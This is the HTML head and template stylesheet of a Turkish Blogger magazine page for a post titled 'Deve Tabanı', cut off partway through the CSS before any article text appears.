

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netdergim.net/2024/03/deve-tabani.html
body_size: 29315
content:
<!DOCTYPE html>
<html dir='ltr' style='padding-top: 0px;' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.netdergim.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.netdergim.net/2024/03/deve-tabani.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Net Dergim - Atom" href="https://www.netdergim.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Net Dergim - RSS" href="https://www.netdergim.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Net Dergim - Atom" href="https://www.blogger.com/feeds/6413042421640350549/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Net Dergim - Atom" href="https://www.netdergim.net/feeds/3443033019450164508/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyQXkY31TqZTta98mCOpQwmKKd69R265EoAw8StEmtBKB-NjQ2H9IY3-HoQPe4At4F53LKwY_mZfB6_UBxmcC57f7CYxICG9edc2TBXBE4Q3SDUmFWhzWaQaQKbQ0mcL0hEM271rbyUpzjnMO5S-uZECzREynm9l9dnPx4sJNSNtxDo24iUfn5GkveoJw/s16000/Deve%20Taban%C4%B1.jpg' rel='image_src'/>
<meta content='Deve Tabanı' name='description'/>
<meta content='https://www.netdergim.net/2024/03/deve-tabani.html' property='og:url'/>
<meta content='Deve Tabanı' property='og:title'/>
<meta content='Deve Tabanı' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyQXkY31TqZTta98mCOpQwmKKd69R265EoAw8StEmtBKB-NjQ2H9IY3-HoQPe4At4F53LKwY_mZfB6_UBxmcC57f7CYxICG9edc2TBXBE4Q3SDUmFWhzWaQaQKbQ0mcL0hEM271rbyUpzjnMO5S-uZECzREynm9l9dnPx4sJNSNtxDo24iUfn5GkveoJw/w1200-h630-p-k-no-nu/Deve%20Taban%C4%B1.jpg' property='og:image'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/hftml;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta HTTP-EQUIV='refresh' content='420;URL=https://www.netdergim.net'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-1107534-13'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1107534-13');
</script>
<meta content='cac7b792edcdb82b' name='yandex-verification'/>
<!-- Description and Keywords (start) -->
<meta content='aşk, evlilik, yaşam, sağlık, gezi, turizm, dekorasyon, düğün, gelin, ilişki, cinsellik, güzellik, kadın, damat, erkek, sağlık, paket, kına gecesi, nişan, hediye, sevgi' name='keywords'/>
<!-- Description and Keywords (end) -->
<!--########### SEO Titles ########### -->
<title>Deve Tabanı ~ Net Dergim</title>
<!--########### SEO Dynamic Meta Description ########### -->
<!--############# Facebook Graph ################-->
<meta content='Deve Tabanı' property='og:title'/>
<meta content='https://www.netdergim.net/2024/03/deve-tabani.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Net Dergim' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyQXkY31TqZTta98mCOpQwmKKd69R265EoAw8StEmtBKB-NjQ2H9IY3-HoQPe4At4F53LKwY_mZfB6_UBxmcC57f7CYxICG9edc2TBXBE4Q3SDUmFWhzWaQaQKbQ0mcL0hEM271rbyUpzjnMO5S-uZECzREynm9l9dnPx4sJNSNtxDo24iUfn5GkveoJw/s72-c/Deve%20Taban%C4%B1.jpg' property='og:image'/>
<meta content='Deve Tabanı' name='og:description'/>
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admins ID here' property='fb:admins'/>
<link href='https://fonts.googleapis.com/css?family=Lato:400,400i,700,700i|Merriweather:300,300i,400,400i,700,700i|Work+Sans:400,600,700,800|Roboto:400,700,300,500|' rel='stylesheet'/>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css" rel="stylesheet">
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcqL66xfkUd0uEUqsq-GmepD5_iiVOYMnB4IzAAPUeLCa0l5rGj86e6_7QU5XY6LSj3QG7wz7zm567JeFx6Li2mjjaZ3PojGzbTwSS4N3FsjxeezUJWTtx0PcixV2CQ7miiW6h511bzss/s1600/favicon.png' rel='shortcut icon' sizes='64x64' type='image/vnd.microsoft.icon'/>
<script src='https://code.jquery.com/jquery-1.12.0.min.js' type='text/javascript'></script>


<style type="text/css"><!-- /* 
<style id='page-skin-1' type='text/css'><!--
/*
/*-----------------------------------------------
/////////////////////////////////////////////////////////
//                                                     //
//  Blogger:  Template Style
//  Name:     Parhlo Premium/Magazine Blogger Template
//  Designer: Templatezy
//  URL:      http://www.templatezy.com/
//  Date:     Oct 31/2017
//  Version:  Free Version
//                                                     //
/////////////////////////////////////////////////////////
License:  You May Not Remove the footer credit links because This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
/* Variable Definitions
====================
<Variable name="link.color" description="Link Color" type="color" default="#173fea"/>
<Variable name="blog.title.color" description="Blog Title Color" type="color" default="#173fea"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#173fea"/>
<Variable name="sidebar.title.color" description="Sidebar Title Color" type="color" default="#173fea"/>
<Variable name="tag.background.color" description="Tag Background Color" type="color" default="#173fea"/>
<Variable name="blog.border.top.color" description="Blog's Top Border Color" type="color" default="#173fea"/>
*/
html,body,div,span,applet,object,iframe,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
body {background:#f6f6f6;font: 400 1rem/100% "Lato",Arial,sans-serif;color:#222;transition:all 0.31s ease 0s;}
a:link {color:#173fea;overflow: hidden !important;text-decoration:none;outline: 0 none !important;}
a:visited {color:#173fea;text-decoration:none;}
a:hover {transition:all 0.31s ease 0s;text-decoration:underline;}
img {max-width:100%;vertical-align:middle;border:0;height:auto;}
a img {border-width:0;}
.quickedit, #Attribution1, .feed-links, .updated, .home-link, .icon-action {display:none !important;}
.clear {clear:both;}
.separator a {margin: 0 !important;}
.blog-pager {background: #eee none repeat scroll 0 0; border-top: 1px solid #ddd; color: #aaa; font: 700 0.9rem "Work Sans",sans-serif; height: 18px; padding: 15px 0; text-transform: uppercase;}
/*==///////////////////////////////////////////
//                 Number Pages
/////////////////////////////////////////==*/
#blog-pager a {
background:$maincolor;
border-radius: 10%;
color: #fff !important;
float: left;
font-family: open sans;
font-size: 11px;
font-weight: bold;
padding: 10px 15px 9px;
text-decoration: none;
text-shadow: none;
text-transform: uppercase;
}
#blog-pager a:hover {
background: #000000;
}
.showpageOf {
display: none;
}
.showpagePoint {
background: #000000;
padding: 5px;
padding: 10px 12px 9px 12px;
font-weight: bold;
color: #fff;
}
.showpageNum a {
background: #ffcc00;
padding: 5px;
padding: 10px 12px 9px 12px;
color: #000;
font-weight: bold;
}
.showpageArea a {
text-decoration: none;
}
.showpageArea a:hover {
transition: all 0.3s ease-out;
background: #000000;
}
.showpage a {
background: #de1b1b;
padding: 5px;
padding: 10px 12px 9px 12px;
color: #000;
font-weight: bold;
}
span.showpage a {
background: #000 none repeat scroll 0 0 !important;
margin-left: 4px;
margin-right: 10px;
width: 7px;
}
span.showpage a li {
font-weight:bold;
}
.showpageArea {
float: none;
position: relative;
top: -8px;
}
.showpagePoint {
margin-right: 8px;
}
.showpageNum a {
margin-right: 5px;
}
.showpageArea a {
font-family: open sans;
font-weight: 400;
text-shadow: none;
}
.showpageArea {
font-family: open sans;
font-weight: 400;
text-shadow: none;
text-align: center;
margin: auto;
left: 340px;
}
.feed-links {
display: none;
}
.showpageArea a {
float: left;
font-size: 15px;
color: #fff!important;
padding-left: 15px;
padding-right: 15px;
}
.showpagePoint {
border-radius: 10%;
float: left;
font-size: 11px;
padding-left: 15px;
padding-right: 15px;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 0 0 10px 0;
padding: 0;
height: 48px!important;
overflow: hidden;
}
.blog-pager a {color: #aaa; padding: 15px;}
.blog-pager a:hover {color: #07e; text-decoration: none;}
#blog-pager-older-link {float: left;}
#blog-pager-newer-link {float: right;}
.status-msg-border, .status-msg-body {display: none;}
.status-msg-body {color: #444; font: 700 0.9rem "Work Sans",sans-serif; margin: 0 0 10px;}
.tr-caption {color: #999; font: 400 0.8rem/120% "Work Sans",sans-serif; padding: 10px 0 0; text-align: right !important;}
.reaction-buttons {display: none;}
#cfs_top_div, #cfs_top_ifr {display: none !important; height: 0 !important; position: absolute !important;}
.post-body.entry-content h1 {font: 700 2rem/120% "Work Sans",sans-serif;}
.post-body.entry-content h2 {font: 700 1.8rem/120% "Work Sans",sans-serif;}
.post-body.entry-content h3 {font: 700 1.6rem/120% "Work Sans",sans-serif;}
.post-body.entry-content h4 {font: 700 1.4rem/120% "Work Sans",sans-serif;}
.post-body.entry-content h5 {font: 700 1.2rem/120% "Work Sans",sans-serif;}
.post-body.entry-content h6 {font: 700 1rem/120% "Work Sans",sans-serif;}
iframe {width: 100%;}
@keyframes sk-scaleout {
0% {transform: scale(0);}
100% {opacity: 0; transform: scale(1);}
}
@keyframes sk-scaleout {
0% {transform: scale(0);}
100% {opacity: 0; transform: scale(1);}
}
*/
--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout ul {display: none;}
body#layout .add_widget {background: #f8f8f8 none repeat scroll 0 0; border: 1px solid #ccc; border-radius: 2px; padding: 5px;}
body#layout .section h4 {font-size: 14px !important;}
body#layout div.layout-title {color: #ff3c36 !important; font-size: 14px !important; font-style: italic !important; font-weight: bold !important;}
body#layout div.layout-widget-description {font-size: 12px !important; font-style: italic; line-height: 130%;}
body#layout .add_widget a {font-size: 12px !important; margin-left: 20px !important;}
body#layout div.section {background: #f5f5f5 none repeat scroll 0 0!important; padding: 7px!important;}
body#layout #mobile-nav {float: left; width: 22%;}
body#layout #header {float: left; width: 28%;}
body#layout #header-nav {float: right; width: 46.9%;}
body#layout #left_wrapper {float: left; width: 20%;}
body#layout #main_wrapper {float: left; width: 50%;}
body#layout #sidebar-wrapper {float: right; width: 30%;}
body#layout #header:before {content: 'Logo';}
body#layout #header-nav:before {content: 'Top Manu';}
body#layout #mobile-nav:before {content: 'Mobile Menu';}
body#layout #top-ads:before {content: 'Top Ads';}
body#layout #top-header-wrapper:before {content: 'Slideshow (Add Label &#11015;)';}
body#layout #vT-gallery:before {content: 'Add Gallery Script &#11015;)';}
body#layout #vT-video:before {content: 'Add News Script &#11015;)';}
body#layout #sidebar-wrapper:before {content: 'Sidebar Widgets';}
body#layout #left_wrapper:before {content: 'Add Recent Posts (Script &#11015;) ';}
body#layout #footer-wrapper:before {content: 'Add Social Sharing (Codes &#11015;) ';}
body#layout #footer-wrapper:before,
body#layout #mobile-nav:before,
body#layout #header:before,
body#layout #header-nav:before,
body#layout #top-ads:before,
body#layout #top-header-wrapper:before,
body#layout #vT-gallery:before,
body#layout #vT-video:before,
body#layout #left_wrapper:before,
body#layout #sidebar-wrapper:before,
body#layout #header-wrapper-rec:before { background-color: #555; color: #fff; padding: 15px 0; display: block; font-size: 18px; text-align: center; margin: 0 4px; margin-bottom: 8px; text-transform: uppercase; font-family: open sans,arial; }
--></style>
<style type='text/css'>
.widget.HTML {margin: 0;}
.widget.Header {margin: 0;}
.widget ul {margin: 0; padding: 0;}
.header.section {margin: 0;}
.section {margin: 0;}
.PopularPosts .widget-content ul li {padding: 0;}
#header-wrapper {background: #fff none repeat scroll 0 0; box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.2); height: 55px; position: fixed; top: 0 !important; width: 100%; z-index: 100;}
#header-inner img {height: 55px; width: auto;}
#in-header-wrapper {margin: 0 auto; max-width: 1190px; padding: 0 20px; width: 100%;}
#header {
	float: left;
	margin: 0;
	min-width: 240px;
	overflow: hidden;
	width: auto;
	left: 26px;
	position: relative;
}
.titlewrapper {color: #222; font: 800 2.85rem/114% "Work Sans",sans-serif; letter-spacing: -2px;}
.titlewrapper a {color: #222;}
.titlewrapper a:hover {color: #ff3c36; text-decoration: none;}
.description span {display: none;}
#header-nav {float: right; overflow: hidden; width: 940px;}
#top-header-wrapper {margin: 0 auto -55px; max-width: 1190px; width: 100%;}
#top-slideshow {padding: 55px 0 0;}
#top-ads {margin: 55px auto -75px; max-width: 1150px; padding: 1.5% 0; position: relative; text-align: center; width: 100%;}
#top-header-wrapper h1 {color: transparent; font-size: 1px; position: absolute;}
#top-slideshow h2 {background: #ffcc00 none repeat scroll 0 0; color: #fff; font: 700 1.5rem "Work Sans",sans-serif; padding: 2px 10px; position: absolute; z-index: 10;}
#top-slideshow h2:before {content: "\f06d"; font-family: fontawesome; margin: 0 5px 0 0;}
#top-bar {height: 55px; max-width: 940px; position: fixed; text-transform: uppercase; width: 100%; z-index: 100;}
#menu ul, #menu li {float: left; list-style: outside none none; margin: 0; padding: 0;}
#menu li a, #menu li a:link, #menu li a:visited {
	color: #444;
	display: block;
	font: 600 18px "Work Sans";
	padding: 18.5px 10px;
}
#menu li a:hover, #menu li a:active {color: #FFCC00; text-decoration: none; transition: all 0.31s ease 0s;}
#menu li li a, #menu li li a:link, #menu li li a:visited {background: #fff none repeat scroll 0 0; border-top: 1px solid rgba(0, 0, 0, 0.1); color: #444; font: 600 12px "Work Sans",sans-serif; margin: 0; padding: 10px 20px; text-transform: none; width: 170px;}
#menu li li a:hover, #menu li li a:active {background: #e5e5e5 none repeat scroll 0 0;}
#menu li ul {bottom: -27px; height: 32px; left: -999em; margin: 0; padding: 0; position: absolute; width: 170px; z-index: 9999;}
#menu li ul a {width: 140px;}
#menu li ul ul {margin: -22px 0 0 190px;}
#menu li:hover ul ul, #menu li:hover ul ul ul, #menu li.sfhover ul ul, #menu li.sfhover ul ul ul {left: -1013em;}
#menu li:hover ul, #menu li li:hover ul, #menu li li li:hover ul, #menu li.sfhover ul, #menu li li.sfhover ul, #menu li li li.sfhover ul {left: auto;}
#menu span::after {
	bottom: 3px;
	color: #444;
	content: "\f0d7";
	font-family: FontAwesome;
	font-size: 8px;
	position: relative;
	left: 3px;
}
#menu li:hover, #menu li.sfhover {position: static;}
#menuku {margin: 0 0 -49px; position: relative;}
#top-social li {display: inline-block; list-style: outside none none; margin: 0 5px;}
#top-social li a {color: #fff;}
#top-social li a:hover {text-decoration: none;}
#cssmenu input {background: #f6f6f6 none repeat scroll 0 0; border: medium none; color: #444; font: italic 400 14px "Merriweather",serif; padding: 11px 15px; width: 340px;}
.fa.fa-facebook, .fa.fa-twitter, .fa.fa-instagram, .fa.fa-pinterest, .fa.fa-google-plus, .fa.fa-rss {background: #333 none repeat scroll 0 0; border-radius: 50%; font-size: 18px; height: 40px; line-height: 40px; text-align: center; transition: all 0.31s ease 0s; width: 40px;}
.fa.fa-facebook:hover {background: #3b5998;}
.fa.fa-twitter:hover {background: #00d1f7;}
.fa.fa-instagram:hover {background: #125688;}
.fa.fa-google-plus:hover {background: #df4b38;}
.fa.fa-pinterest:hover {background: #ab171e;}
.fa.fa-rss:hover {background: #fb8f3d;}
#search_box {float: right; height: 55px; position: relative; width: 200px;}
#search_box #search {border: medium none; display: none; float: right; position: absolute; right: 42px; top: 0;}
#search_box #search #search_text {
	background: #ffffff none repeat scroll 0 0;
	border: medium none;
	color: #000;
	float: left;
	font: italic 400 14px "Merriweather",serif;
	height: 40px;
	margin: 7.5px 0 0;
	padding: 0 10px;
	transition: all 0.31s ease 0s;
	width: 897px;
	border: 2px solid #ffcc00;
}
#search_box #search #search_text:focus {color: #000;}
#search_box .search_button {border: 3px double #f6f6f6; border-radius: 50%; color: #444; cursor: pointer; display: inline-block; float: right; font-size: 22px; height: 34px; line-height: 31px; margin: 7.5px 0 0; text-align: center; width: 34px;}
#search_box .search_button:hover, #search_box .search_button.active {color: #000;}
.menu {
	border-right: 1px solid #ddd;
	color: #fff;
	cursor: pointer;
	float: left;
	font-size: 28px;
	height: 55px;
	left: 0;
	line-height: 38px;
	position: fixed;
	text-align: center;
	top: 0px;
	width: 51px;
	z-index: 100;
	background-color: #ffcc00;
}
.menu:hover {color: #fff; transition: all 0.31s ease-in-out 0s;}
.leftsearch {background: #262626 none repeat scroll 0 0; border-left: 1px solid #161616; float: right; margin: 0 0 0 12px; padding: 0 12px;}
#css-menu {box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.2); height: 100%; left: -370px; position: fixed; top: 0; transition: all 0.31s ease-in-out 0s; z-index: 9999;}
#cssmenu, #cssmenu ul, #cssmenu li, #cssmenu a {background: #fff none repeat scroll 0 0; ist-style: outside none none; margin: 0; padding: 0; position: relative;}
#cssmenu a {padding: 13px 15px 13px 30px;}
#cssmenu {height: 100%; overflow: auto; max-width: 370px;}
#cssmenu ul li {cursor: pointer;}
#cssmenu ul li:first-child {border-top: medium none;}
#cssmenu ul li:last-child {}
#cssmenu ul li:last-child a {}
#cssmenu ul li a {border-bottom: 1px solid #eee; border-top: 1px solid #eee; color: #444; display: block; font: 700 1rem "Work Sans",sans-serif; margin: 0 0 -1px; padding: 15px; text-transform: uppercase;}
#cssmenu ul li a:hover {color: #ffcc00; text-decoration: none; transition: all 0.31s ease-in-out 0s;}
#cssmenu ul li.home .close-menu {display: block; font-size: 25px; padding: 15px; text-align: left; color: #000;}
.close-menu:hover {color: #444!important; transition: all 0.31s ease-in-out 0s;}
#cssmenu ul li.has-sub a::after {-moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #000; border-image: none; border-style: solid; border-width: 9px; content: ""; position: absolute; right: 15px; top: 15px;}
#cssmenu ul li.has-sub.active a::after {-moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: #fff transparent transparent; border-image: none; border-style: solid; border-width: 7px; right: 20px; top: 17px;}
#cssmenu ul ul {display: none; padding: 0;}
#cssmenu ul ul a {border-bottom: 1px solid #eee; border-top: 1px solid #eee; color: #444; display: block; font: 700 1rem "Work Sans",sans-serif; margin: 0 0 -1px 15px; padding: 15px;}
#cssmenu ul ul a:hover {color: #ff3c36; text-decoration: none; transition: all 0.31s ease-in-out 0s;}
#cssmenu ul ul li:last-child {border: medium none;}
#varThemes_wrapper {background: #fff none repeat scroll 0 0; margin: 0 auto; max-width: 1190px; overflow: hidden; padding: 35px 0 0; width: 100%;}
#div_item-left {background: #fff none repeat scroll 0 0; border-top: 20px solid #f6f6f6; display: none; float: left; margin: 20px 0 0; max-width: 220px; width: 100%;}
#item-left {background: #fff none repeat scroll 0 0; padding: 20px 0 10px 20px;}
.title div {border-top: 1px solid; margin: -5px 0 0; overflow: hidden;}
.title span {background: #fff none repeat scroll 0 0; padding: 0 5px 0 0;}
.spinner {animation: 0.5s ease-in-out 0s normal none infinite running sk-scaleout; background-color: #ff3c36; border-radius: 100%; float: right; height: 14px; margin: -8px -6px -8px 0 !important; width: 14px;}
#main_wrapper {background: #fff none repeat scroll 0 0; border-top: 20px solid #f6f6f6; float: left; margin: 20px 0 0; max-width: 830px; padding: 20px; width: auto;}
#main_wrapper {
	background: white url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7JEnf2loPasfExpl4Y-gGEi4K5XLUCWHosyMVtDEWE5uJeWVrmjtUUc6w_kquNEsxMcTGuGm8Xz993GdaxxtJFnfKo40x7sNjYxu3NlCfGLBkTJtj6Xqzi1iWRx1OA6sadtEsLosfJGam/s1600/top-shadow.png') no-repeat scroll center top !important;
	box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.125);}
.post-image:hover {opacity: 1; transition: all 0.25s ease 0s;}
.post-image {float: left; height: auto; object-fit: cover; opacity: 0.9; width: auto;}
.blogger-post-thumbnail-area {background: #222 none repeat scroll 0 0; float: left; margin: 0 20px 0 0; max-height: 250px; overflow: hidden;}
#sidebar-wrapper {background: #f6f6f6 none repeat scroll 0 0; float: right; max-width: 320px; padding: 20px 0; width: 100%;}
#sidebar .widget-content, #item-left .widget-content {margin: 0 0 40px;}
#sidebar {background: #f6f6f6 none repeat scroll 0 0; max-width: 300px; padding: 20px 20px 64px; width: 100%;}
#footer-wrapper {
	background: #fcfcfc none repeat scroll 0 0;
	margin: 20px auto 0;
	padding: 40px 0 0;
	text-align: center;
	border-top: 1px solid #e5e5e5;
}
#footer-wrapper h2 {display: none;}
.footer2 {background: #111 none repeat scroll 0 0; color: #fafafa; font: 500 0.9rem/130% "Work Sans",sans-serif; margin: 40px 0 0; padding: 20px 0;}
.footer2 a {color: #fff;}
.footer2 p {margin:auto;}
.footer2 p a{margin:auto;}
.footer2 p .fa {
    color: #ffcc00;
}


.footer2 a:hover {color: #666; text-decoration: none;}
.top-templatezy {background: #ffcc00 none repeat scroll 0 0; border-radius: 3px; bottom: 5px; color: #fff !important; display: none; font-size: 30px; padding: 0 6px; position: fixed; right: 5px;}
.top-templatezy:hover {background: #222 none repeat scroll 0 0; text-decoration: none;}
.lighter,.lighter *{transition:all 0.31s ease 0s}
.lighter{position:fixed; top:0; bottom:0; left:0; right:0; z-index:400000; opacity:1}
.lighter.fade{opacity:0}
.lighter.fade .lighter-container{transform:scale(0.5)}
.lighter img{width:100%; height:100%}
.lighter .lighter-overlay{background:rgba(0,0,0,0.75); height:100%; width:100%}
.lighter .lighter-container{background:white; position:absolute; z-index:400000; top:50%; left:50%; right:50%; bottom:50%; box-shadow:0 2px 8px rgba(0,0,0,0.5)}
.lighter .lighter-container .lighter-close{top: 0; right: 0; width: 30px; height: 30px; margin: -15px; line-height: 30px; font-size: 16pt; font-family: Helvetica,Arial,serif;}
.lighter .lighter-container .lighter-next{display:none; right:40px; top:50%; width:40px; height:40px; margin:-20px 0; line-height:34px; font-size:32pt; font-family:Times,serif}
.lighter .lighter-container .lighter-prev{display:none; left:40px; top:50%; width:40px; height:40px; margin:-20px; line-height:24pt; font-size:34px; font-family:Times,serif}
.lighter .lighter-container .lighter-next,.lighter .lighter-container .lighter-prev,.lighter .lighter-container .lighter-close{cursor:pointer; position:absolute; z-index:800000; text-align:center; border-radius:40px; color:rgba(255,255,255,0.8); background:rgba(255,0,0,0.6);}
.lighter .lighter-container .lighter-next:hover,.lighter .lighter-container .lighter-prev:hover,.lighter .lighter-container .lighter-close:hover{color:white; text-decoration: none; background:rgba(255,0,0,0.9)}
.lighter .lighter-container .lighter-next:active,.lighter .lighter-container .lighter-prev:active,.lighter .lighter-container .lighter-close:active{color:white; background:rgba(0,0,0,0.6)}
#sidebar h2 {color: #ffcc00; font: 700 1.5rem "Work Sans",sans-serif; margin: 0 0 10px;}
.fa.fa-twitter-square {color: #222; font-size: 30px; margin: 0 20px 0 0; opacity: 0.75;}
.fa.fa-twitter-square:hover, .fa.fa-google-plus-square:hover, .fa.fa-facebook-square:hover {opacity: 1; transition: all 0.25s ease 0s;}
.fa.fa-facebook-square {color: #222; font-size: 30px; opacity: 0.75;}
.fa.fa-google-plus-square {color: #222; font-size: 30px; margin: 0 20px 0 0; opacity: 0.75;}
.post-share-buttons.goog-inline-block {margin: 20px 0 0; }
#controltab li {display: block; float: left; font: 700 0.9rem "Work Sans",sans-serif; letter-spacing: 0.05rem; list-style: outside none none; margin: 0 20px 10px 0; text-transform: uppercase;}
#controltab a {color: #444;}
#controltab a:hover {color: #ff3c36; text-decoration: none;}
.controltab {color: #ffcc00; height: 18px; margin: 0 0 1px; overflow: hidden; padding: 0 0 10px 1px;}
.latest-tab::before {content: "\f017"; font-family: fontawesome; margin: 0 5px 0 0;  }
.featured-tab::before {content: "\f005"; font-family: fontawesome; margin: 0 5px 0 0; }
.video-tab::before {content: "\f03d"; font-family: fontawesome; margin: 0 5px 0 0; }
.gallery-tab::before {content: "\f03e"; font-family: fontawesome; margin: 0 5px 0 0;}
.featured-tab::after {border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #ffcc00; content: ""; display: block; height: 0; left: 50%; margin: 0 0 0 4px; position: relative; top: 0; width: 0; z-index: 10;}
#vT-featured h2, #vT-video h2, #vT-gallery h2 {color: #ffcc00; font: 700 1.5rem "Work Sans",sans-serif; margin: 20px 0 0; padding: 0 0 10px;}
#Site-Link h2, #vT-featured h2, #vT-gallery .mbtlist li .itag {display: none;}
#vT-featured h2:before {content: "\f005"; font-family: fontawesome; margin: 0 5px 0 0;}
#vT-gallery h2:before {content: "\f03e"; font-family: fontawesome; margin: 0 5px 0 0;}
#vT-video h2:before {content: "\f03d"; font-family: fontawesome; margin: 0 5px 0 0;}
#vT-latest {font: 700 1.5rem "Work Sans",sans-serif;}
#vT-latest {color: #ffcc00; font: 700 1.5rem "Work Sans",sans-serif; margin: 20px 0 0; padding: 0 0 10px;}
#vT-latest::before {font-family: fontawesome; margin: 0 5px 0 0; content: "\f017";}
.post-footer {display: none;}
.post-title.entry-title {font: 700 1.3rem/123% "Work Sans",sans-serif !important; overflow: hidden;}
.post-title.entry-title a {color: #222;}
.post-title.entry-title a:hover {color: #ff3c36; text-decoration: none;}
.post-outer { border-top: 1px solid #ddd;}
.post-footer-line.post-footer-line-2 {}
.post-top-label {color: #ff3c36; font: 600 0.7rem/100% "Work Sans",sans-serif; etter-spacing: 0.05rem; padding: 20px 20px 5px; text-transform: uppercase;}
.post-top-label {
